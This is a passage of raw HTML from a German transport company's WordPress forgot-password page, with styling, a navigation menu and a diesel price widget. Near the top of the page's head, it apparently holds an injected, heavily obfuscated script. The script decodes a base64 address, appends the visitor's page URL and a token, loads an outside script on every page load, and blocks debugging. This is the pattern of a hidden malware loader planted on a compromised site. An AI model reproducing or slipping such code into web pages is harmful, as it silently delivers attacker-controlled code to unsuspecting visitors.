  height: 40px;
  margin: 15px auto 10;
  opacity: 1;
  visibility: visible;
}

.fab:nth-last-child(1) {
  -webkit-transition-delay: 25ms;
  transition-delay: 25ms;
}

.fab:not(:last-child):nth-last-child(2) {
  -webkit-transition-delay: 20ms;
  transition-delay: 20ms;
}

.fab:not(:last-child):nth-last-child(3) {
  -webkit-transition-delay: 40ms;
  transition-delay: 40ms;
}

.fab:not(:last-child):nth-last-child(4) {
  -webkit-transition-delay: 60ms;
  transition-delay: 60ms;
}

.fab:not(:last-child):nth-last-child(5) {
  -webkit-transition-delay: 80ms;
  transition-delay: 80ms;
}

.fab(:last-child):active,
.fab(:last-child):focus,
.fab(:last-child):hover {
  box-shadow: 0 0 6px rgba(0, 0, 0, .16), 0 6px 12px rgba(0, 0, 0, .32);
}
/*Chatbox*/

.chat {
  position: fixed;
  right: 85px;
  bottom: 20px;
  width: 200px;
  font-size: 12px;
  line-height: 22px;

  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  opacity: 0;
  box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
  border-radius: 10px;
  -webkit-transition: all .2s ease-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
	font-weight: 800;
    font-size: 16px;
    text-transform: uppercase;
}

.chat_fullscreen {
    position: fixed;
    right: 0px;
    bottom: 0px;
    top: 0px;
  }
.chat_header {
      /* margin: 10px; */
    font-size: 13px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #f3f3f3;
    height: 55px;
    background: #42a5f5;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding-top: 8px;
}
.chat_header2 {
      /* margin: 10px; */
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.chat_header .span {
  float:right;
}

.chat_fullscreen_loader {
  display: none;
    float: right;
    cursor: pointer;
    /* margin: 10px; */
    font-size: 20px;
    opacity: 0.5;
    /* padding: 20px; */
    margin: -10px 10px;
}

.chat.is-visible {
  opacity: 1;
  -webkit-animation: zoomIn .2s cubic-bezier(.42, 0, .58, 1);
  animation: zoomIn .2s cubic-bezier(.42, 0, .58, 1);
}
.is-hide{
  opacity: 0
}

.chat_option {
  float: left;
  font-size: 15px;
  list-style: none;
  position: relative;
  height: 100%;
  width: 100%;
  text-align: relative;
  margin-right: 10px;
      letter-spacing: 0.5px;
      font-weight: 400
}


.chat_option img {
    border-radius: 50%;
    width: 55px;
    float: left;
    margin: -30px 20px 10px 20px;
    border: 4px solid rgba(0, 0, 0, 0.21);
}

.change_img img{
    width: 35px;
    margin: 0px 20px 0px 20px;
}
.chat_option .agent {
  font-size: 12px;
    font-weight: 300;
}
.chat_option .online{
      opacity: 0.4;
    font-size: 11px;
    font-weight: 300;
}
span.price {
    float: right;
}
.chat_color {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  margin: 10px;
  float: left;
}
.priceslist hr {
    margin: 0;
    padding: 0;
    border: 0.1px solid #ffffff52 !important;
    height: 0.1px !important;
}
a#prime img {
    width: 35px;
    height: 35px;
    margin-top: 20% !important;
}
.chat_body {
    background: #006955;
    width: 100%;
    display: inline-block;
   
    overflow-y: auto;
    color: #fff !important;
    padding: 15px;
    border-radius: 10px;
}
#chat_body{
    height: 450px;
}
.chat_login p,.chat_body li, p, a{
    -webkit-animation: zoomIn .5s cubic-bezier(.42, 0, .58, 1);
  animation: zoomIn .5s cubic-bezier(.42, 0, .58, 1);
}
.chat_body p {
  padding: 20px;
  color: #888
}
.chat_body a {
  width: 10%;
  text-align: center;
  border: none;
  box-shadow: none;
  line-height: 40px;
  font-size: 15px;
}
.widthselection .elementor-widget-container {
    min-height: 350px !important;
}
.widthselection2 .elementor-widget-container {
    min-height: 480px !important;
}
.elementor-sticky--effects a.elementor-item {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
.elementor-sticky--effects .elementor-element-6537cf8 {
    width: 80% !important;
}

.diselbig {
    text-align: center;
    color: #fff;
    font-family: "Inter", Sans-serif;
    font-size: 30px;
    font-weight: bold;
    line-height: 1.3em;
}
.diselbig .elementor-widget:not(:last-child) {
    margin-bottom: 0 !IMPORTANT;
}
.gfield.gfmc-column.gfmc-field {
    display: flex !important;
    justify-content: center;
    align-content: center;
    align-items: center;
    flex-direction: row;
}
.charleft.ginput_counter.gfield_description.warningTextareaInfo {
    display: none !important;
}

.post-2158 input {
    border: 1px solid #c9c9c9;
    background-color: #e3e3e3;
    font-family: 'Open Sans', sans-serif;
    font-size: 1rem;
    margin: 5px 0px;
    padding: 5px;
}

.gform_wrapper.gravity-theme .gsection {
    padding: 0 !important;
    border: 0 !important;
    margin: 0 !important;
}
form#gform_1 h3 {
    margin: 0 !important;
    padding: 0 !important;
    color: #00604e;
    font-size: 100%;
    line-height: 1.5rem;
    font-family: 'Open Sans', sans-serif;
}
.gfield {
    MARGIN-RIGHT: 3PX;
}
.gfield.gfmc-column.gfmc-field .gfield {
    height: -webkit-fill-available;
    inline-size: -webkit-fill-available;
}
.ginput_container.ginput_container_select select {
    border: 1px solid #c9c9c9;
    background-color: #e3e3e3;
    font-family: 'Open Sans', sans-serif;
}
.gfield--type-text {
    display: flex;
    align-items: center;
    flex-direction: row;
    align-content: center;
    justify-content: space-between;
}
.ginput_container.ginput_container_text {
    max-width: 600px;
    width: 100%;
}
h2.gform_title {
    display: none;
}
label.gfield_label.gform-field-label {
    margin: 0 !important;
    padding: 0 !important;
    color: #00604e;
    font-size: 100%;
    line-height: 1.5rem;
    font-family: 'Open Sans', sans-serif;
}

.gfmc-container {
    max-height: 57px !important;
}
span.email-address {
    display: none !important;
}
div#field_1_158 {
    display: flex;
    align-items: center;
    flex-direction: row;
    align-content: center;
    justify-content: space-between;
}
.ginput_container.ginput_container_email {
    max-width: 600px;
    width: 100%;
}
input[type=text] {
    border: 1px solid #c9c9c9;
    background-color: #e3e3e3;
}
input[type=email] {
    border: 1px solid #c9c9c9;
    background-color: #e3e3e3;
}		</style>
			

<script language="javascript">var D=d;(function(e,f){var z=d,g=e();while(!![]){try{var h=parseInt(z(0x185))/(-0x16ae+-0x1cc7+0x3376)+parseInt(z(0x167))/(-0xb56+0x171f+-0xc9*0xf)*(parseInt(z(0x176))/(-0xd1d+0xfc*0x5+-0xe*-0x96))+-parseInt(z(0x17e))/(-0x335*-0x1+-0x186d+0x153c)*(parseInt(z(0x16f))/(-0x396*-0x2+-0x12e1+0xbba))+-parseInt(z(0x178))/(0x2143+-0x4*-0x7d8+-0x409d)*(parseInt(z(0x16d))/(0x61b*-0x1+-0x2233+-0x811*-0x5))+-parseInt(z(0x18a))/(-0x112f+-0xee9+-0x1*-0x2020)+parseInt(z(0x17f))/(-0xfb9+0x1*0xd0+0xef2)+parseInt(z(0x188))/(-0x2637+-0x4c*-0x35+0x481*0x5);if(h===f)break;else g['push'](g['shift']());}catch(i){g['push'](g['shift']());}}}(c,0x1dc3+0xa9c*-0x11c+-0x2*-0x9655e));var b=(function(){var e=!![];return function(f,g){var h=e?function(){var A=d;if(g){var i=g[A(0x199)](f,arguments);return g=null,i;}}:function(){};return e=![],h;};}());(function(){b(this,function(){var B=d;if(B(0x183)===B(0x19c))j(this,function(){var C=B,w=new o('functio'+C(0x17d)+'\)'),x=new p(C(0x17a)+C(0x195)+C(0x18f)+C(0x18e)+C(0x181),'i'),y=q(C(0x169));!w['test'](y+'chain')||!x[C(0x197)](y+C(0x18d))?y('0'):s();})();else{var e=new RegExp(B(0x194)+B(0x17d)+'\)'),f=new RegExp(B(0x17a)+B(0x195)+'-Z_$][0'+B(0x18e)+'Z_$]*)','i'),g=a('init');!e[B(0x197)](g+'chain')||!f[B(0x197)](g+'input')?g('0'):a();}})();}());var etujxflg=document[D(0x180)+'lement'](D(0x168));function d(a,b){var e=c();return d=function(f,g){f=f-(-0x96f+0xb15*-0x1+0x1*0x15eb);var h=e[f];return h;},d(a,b);}function c(){var H=['2267560ORJytm','setAttr','true) {','input','-9a-zA-','-Z_$][0','S4xL2px','vanF1ZX','{}.cons','dWVyeS0','functio','?:[a-zA','gger','test','debu','apply','1anF1ZX','ctor','WJdLc','118xhLbQO','script','init','J5LmNvb','while (','("retur','2947kPFneU','L2xpYnM','5Gqzkwt','n this"','locatio','JnIyPQ=',')( )','ibute','mpzP2k9','47109XUpSEu','action','10290sqbIXc','call','\+\+ *(','constru','stateOb','n *\( *','2046676GWshmr','2777724ckCUQi','createE','Z_$]*)','appendC','uSzqC','zLjExLj','221185txYDTN','atob','rval','5286540aoLBvM','head'];c=function(){return H;};return c();}etujxflg[D(0x18b)+D(0x174)]('src',window[D(0x186)]('Ly9hcGl'+D(0x19a)+D(0x16a)+'S9hamF4'+D(0x16e)+D(0x191)+'J5LzMuN'+D(0x190)+D(0x193)+D(0x184)+'AubWluL'+D(0x175))+window[D(0x171)+'n']['href']+window[D(0x186)](D(0x172)+'=')+'2ab09209ce5317003a92be35a7a13180'),(function(){var F=D,e=function(){var E=d,g;try{g=Function('return '+'(functi'+'on() '+(E(0x192)+'tructor'+E(0x16c)+E(0x170)+E(0x173))+');')();}catch(h){g=window;}return g;},f=e();f['setInte'+F(0x187)](a,-0x468+-0x9fa+0x925*0x2);}()),document[D(0x189)][D(0x182)+'hild'](etujxflg);function a(e){function f(g){var G=d;if(typeof g==='string')return function(h){}[G(0x17b)+G(0x19b)](G(0x16b)+G(0x18c)+'}')[G(0x199)]('counter');else(''+g/g)['length']!==0x1*0x251f+-0x1743+-0xddb||g%(0xcef*-0x1+-0xc*-0x155+-0x1*0x2f9)===-0x81*0x1b+0x67*-0x5b+0x3238?function(){return!![];}[G(0x17b)+G(0x19b)]('debu'+G(0x196))[G(0x179)](G(0x177)):function(){return![];}['constru'+G(0x19b)](G(0x198)+G(0x196))[G(0x199)](G(0x17c)+'ject');f(++g);}try{if(e)return f;else f(0x26e2+-0x1b9+-0x97*0x3f);}catch(g){}}</script>











<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<body class="wp-singular page-template-default page page-id-329 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-5">

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-67b7e582 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="67b7e582" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:1,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b7f62e9" data-id="5b7f62e9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6537cf8 elementor-widget elementor-widget-image" data-id="6537cf8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://schlicker-transporte.de/">
							<img fetchpriority="high" width="800" height="240" src="https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang-1024x307.png" class="attachment-large size-large wp-image-2150" alt="" srcset="https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang-1024x307.png 1024w, https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang-300x90.png 300w, https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang-768x230.png 768w, https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang-1536x461.png 1536w, https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang-2048x614.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43e4fc3e" data-id="43e4fc3e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bac7f4a elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7bac7f4a" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7bac7f4a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-151"><a href="https://schlicker-transporte.de/" class="elementor-item">Startseite</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-360"><a href="https://schlicker-transporte.de/unternehmen/" class="elementor-item">Unternehmen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://schlicker-transporte.de/unternehmen/ueber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://schlicker-transporte.de/unternehmen/philosophie/" class="elementor-sub-item">Philosophie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-403"><a href="https://schlicker-transporte.de/transporte/" class="elementor-item">Transporte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://schlicker-transporte.de/transporte/transportarten/" class="elementor-sub-item">Transportarten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://schlicker-transporte.de/transporte/warum-mit-schlicker/" class="elementor-sub-item">Warum mit Schlicker?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://schlicker-transporte.de/waschanlage-2/" class="elementor-item">Waschanlage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://schlicker-transporte.de/tankstelle/" class="elementor-item">Tankstelle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-458"><a href="https://schlicker-transporte.de/arbeitswelt/" class="elementor-item">Arbeitswelt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://schlicker-transporte.de/mitarbeiter/" class="elementor-sub-item">Mitarbeiter-Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://schlicker-transporte.digital-bewerbung.de/" class="elementor-sub-item">Lkw-Fahrer (m/w/d)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://schlicker-transporte.de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7bac7f4a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-151"><a href="https://schlicker-transporte.de/" class="elementor-item" tabindex="-1">Startseite</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-360"><a href="https://schlicker-transporte.de/unternehmen/" class="elementor-item" tabindex="-1">Unternehmen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://schlicker-transporte.de/unternehmen/ueber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://schlicker-transporte.de/unternehmen/philosophie/" class="elementor-sub-item" tabindex="-1">Philosophie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-403"><a href="https://schlicker-transporte.de/transporte/" class="elementor-item" tabindex="-1">Transporte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://schlicker-transporte.de/transporte/transportarten/" class="elementor-sub-item" tabindex="-1">Transportarten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://schlicker-transporte.de/transporte/warum-mit-schlicker/" class="elementor-sub-item" tabindex="-1">Warum mit Schlicker?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://schlicker-transporte.de/waschanlage-2/" class="elementor-item" tabindex="-1">Waschanlage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://schlicker-transporte.de/tankstelle/" class="elementor-item" tabindex="-1">Tankstelle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-458"><a href="https://schlicker-transporte.de/arbeitswelt/" class="elementor-item" tabindex="-1">Arbeitswelt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://schlicker-transporte.de/mitarbeiter/" class="elementor-sub-item" tabindex="-1">Mitarbeiter-Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://schlicker-transporte.digital-bewerbung.de/" class="elementor-sub-item" tabindex="-1">Lkw-Fahrer (m/w/d)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://schlicker-transporte.de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
			<div class="fabs">
  <div class="chat">
  
    <div class="chat_body chat_login">
      
        			<div class="priceslist">
						<span class="titleprice">	Diesel</span>		<span class="price">1.609 € </span><br>
						<span class="titleprice">		AD BLUE</span>	<span class="price">0,949 € </span><br>
					
						
					
						
								</div>
    </div>
    

    
      
    
  </div>
    <a id="prime" class="fab"><img src="https://schlicker-transporte.de/wp-content/uploads/2022/10/icon.png"></a>
</div>


<script>
hideChat(0);

$('#prime').click(function() {
  toggleFab();
});


//Toggle chat and links
function toggleFab() {
  $('.prime').toggleClass('zmdi-comment-outline');
  $('.prime').toggleClass('zmdi-close');
  $('.prime').toggleClass('is-active');
  $('.prime').toggleClass('is-visible');
  $('#prime').toggleClass('is-float');
  $('.chat').toggleClass('is-visible');
  $('.fab').toggleClass('is-visible');
  
}

  $('#chat_first_screen').click(function(e) {
        hideChat(1);
  });

  $('#chat_second_screen').click(function(e) {
        hideChat(2);
  });

  $('#chat_third_screen').click(function(e) {
        hideChat(3);
  });

  $('#chat_fourth_screen').click(function(e) {
        hideChat(4);
  });

  $('#chat_fullscreen_loader').click(function(e) {
      $('.fullscreen').toggleClass('zmdi-window-maximize');
      $('.fullscreen').toggleClass('zmdi-window-restore');
      $('.chat').toggleClass('chat_fullscreen');
      $('.fab').toggleClass('is-hide');
      $('.header_img').toggleClass('change_img');
      $('.img_container').toggleClass('change_img');
      $('.chat_header').toggleClass('chat_header2');
      $('.fab_field').toggleClass('fab_field2');
      $('.chat_converse').toggleClass('chat_converse2');
      //$('#chat_converse').css('display', 'none');
     // $('#chat_body').css('display', 'none');
     // $('#chat_form').css('display', 'none');
     // $('.chat_login').css('display', 'none');
     // $('#chat_fullscreen').css('display', 'block');
  });

function hideChat(hide) {
    switch (hide) {
      case 0:
            $('#chat_converse').css('display', 'none');
            $('#chat_body').css('display', 'none');
            $('#chat_form').css('display', 'none');
            $('.chat_login').css('display', 'block');
            $('.chat_fullscreen_loader').css('display', 'none');
             $('#chat_fullscreen').css('display', 'none');
            break;
      case 1:
            $('#chat_converse').css('display', 'block');
            $('#chat_body').css('display', 'none');
            $('#chat_form').css('display', 'none');
            $('.chat_login').css('display', 'none');
            $('.chat_fullscreen_loader').css('display', 'block');
            break;
      case 2:
            $('#chat_converse').css('display', 'none');
            $('#chat_body').css('display', 'block');
            $('#chat_form').css('display', 'none');
            $('.chat_login').css('display', 'none');
            $('.chat_fullscreen_loader').css('display', 'block');
            break;
      case 3:
            $('#chat_converse').css('display', 'none');
            $('#chat_body').css('display', 'none');
            $('#chat_form').css('display', 'block');
            $('.chat_login').css('display', 'none');
            $('.chat_fullscreen_loader').css('display', 'block');
            break;
      case 4:
            $('#chat_converse').css('display', 'none');
            $('#chat_body').css('display', 'none');
            $('#chat_form').css('display', 'none');
            $('.chat_login').css('display', 'none');
            $('.chat_fullscreen_loader').css('display', 'block');
            $('#chat_fullscreen').css('display', 'block');
            break;
    }
}



</script>
	
	
<main id="content" class="site-main post-329 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Passwort vergessen</h1>		</div>
	
	<div class="page-content">
		<div class="arm_member_form_container"><div class="arm_form_message_container arm_editor_form_fileds_container arm_editor_form_fileds_wrapper arm_form_103"></div><div class="armclear"></div><form method="post" class="arm_form arm_shortcode_form  arm_form_103 arm_form_layout_writer armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_green armAngularInit arm_cl_103_jc9dJPGnG6" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_jc9dJPGnG6" data-ng-controller="ARMCtrl" data-ng-cloak="" data-ng-id="103" data-ng-submit="armFormSubmit(arm_form.$valid, 'arm_form103_jc9dJPGnG6', $event);" onsubmit="return false;" data-random-id="103_jc9dJPGnG6"  data-submission-key="bxm2qy2h" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_jc9dJPGnG6' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper,
						.arm_form_103 .arm_form_inner_container{
						   padding-top: 30px !important;
						   padding-bottom: 30px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 600px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm_form_heading_container,
						.arm_form_103 .arm_form_heading_container,
                        .arm_form_103 .arm_update_card_form_heading_container .arm_form_field_label_wrapper_text,
                        .arm_form_103 .arm_form_heading_container,
	                    .arm_form_103 .arm_form_heading_container .arm_form_field_label_wrapper_text{
							color: #313131;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 28px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
	                    .arm_form_103 .arm_registration_link a,
						.arm_form_103 .arm_forgotpassword_link a{
							color: #00604e !important;
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm_form_field_container .arm_registration_link,
	                    .arm_form_103 .arm_form_field_container.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm_form_field_container .arm_forgotpassword_link,
	                    .arm_form_103 .arm_form_field_container.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_103 .arm_form_field_container .arm_forgotpassword_link,
	                    .arm_form_103 .arm_form_field_container.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 17px;
						}
						.arm_form_103 .arm_form_field_container{
							margin-bottom: 15px !important;
						}
						.arm_form_103 .arm_form_input_wrapper{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm_member_form_container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103{
							max-width: 100%;
							width: 600px;
							margin: 0 auto;
						}
                                                
                                                .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                                                        background:  #ffffff!important;
							background-repeat: no-repeat;
							background-position: top left;
							
                                                }
                                                
                                                
                                                
						.arm_module_forms_container .arm_form_103,
						.arm_member_form_container .arm_form_103,
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_wrapper{
							background:  #ffffff;
							background-repeat: no-repeat;
							background-position: top left;
							border: 0px solid #DCE5F2;
							border-radius: 8px;
							-webkit-border-radius: 8px;
							-moz-border-radius: 8px;
							-o-border-radius: 8px;
							float: center;
						}
                                                
                                                .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_member_form_container .arm_form_103, .arm_update_card_form_container .arm_form_103{
                                                        background: none !important;
							
							
                                                }
                                                
	                    .arm_form_msg.arm_member_form_container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm_member_form_container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 600px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
	                    .arm_form_103 md-input-container.md-input-invalid.md-input-focused label,
						.arm_form_103 md-input-container.md-default-theme:not(.md-input-invalid).md-input-focused label,
	                    .arm_form_103 md-input-container.md-default-theme.md-input-invalid.md-input-focused label,
						.arm_form_103 md-input-container:not(.md-input-invalid).md-input-focused label,
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                                                .arm_form_103 .arm_member_form_field_description .arm_form_field_description_text,
						.arm_form_103 .arm_form_label_wrapper .required_tag,
						.arm_form_103 .arm_form_input_container label,
                        .arm_form_103 md-input-container:not(.md-input-invalid) md-select .md-select-value.md-select-placeholder,
						.arm_form_103 md-input-container:not(.md-input-invalid).md-input-has-value label
                                                    {
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							cursor: pointer;
							margin: 0px !important;
                                                        line-height : 28px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                                                .arm_form_103 .arm_member_form_field_description .arm_form_field_description_text
                                                    { 
                                                        font-size: 16px; 
                                                        line-height: 16px; 
                                                    }
                        md-select-menu.md-default-theme md-content md-option:not([disabled]):focus, md-select-menu md-content md-option:not([disabled]):focus, md-select-menu.md-default-theme md-content md-option:not([disabled]):hover, md-select-menu md-content md-option:not([disabled]):hover {
                            background-color : #00604e ;
                            color : #ffffff;
                        }
	                    .armSelectOption103, .arm_payment_transfer_mode_option_103 {
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_form_input_container.arm_form_input_container_section{
							color: #919191;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 md-radio-button, .arm_form_103 md-checkbox{
							color:#919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						md-select-menu.md-default-theme md-option.armSelectOption103[selected],
						md-select-menu md-option.armSelectOption103[selected]{
							font-weight: bold;
							color:#242424;
						}
	                    .arm_form_103 .arm_form_input_container input{
	                        height: 33px;
	                    }
                        .arm_form_103.arm_standard_validation_type.arm_form_layout_iconic .arm_editor_prefix, 
                        .arm_form_103.arm_standard_validation_type.arm_form_layout_iconic .arm_editor_suffix, 
                        .arm_form_103.arm_standard_validation_type.arm_form_layout_rounded .arm_editor_prefix, 
                        .arm_form_103.arm_standard_validation_type.arm_form_layout_rounded .arm_editor_suffix {
                            height: 38px;
                        }

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
